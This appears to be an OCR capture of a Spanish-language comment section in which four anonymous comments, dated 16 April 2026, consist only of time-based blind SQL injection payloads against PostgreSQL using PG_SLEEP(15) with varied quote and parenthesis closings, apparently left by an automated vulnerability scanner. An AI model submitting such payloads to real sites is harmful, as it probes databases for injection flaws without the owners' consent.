
16 de Abril, 2026
555EWsb17aq') OR 628=(SELECT 628 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555S1Yl73EX' OR 721=(SELECT 721 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1)) OR 39=(SELECT 39 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1) OR 614=(SELECT 614 FROM PG_SLEEP(15))--
ANÓNIMO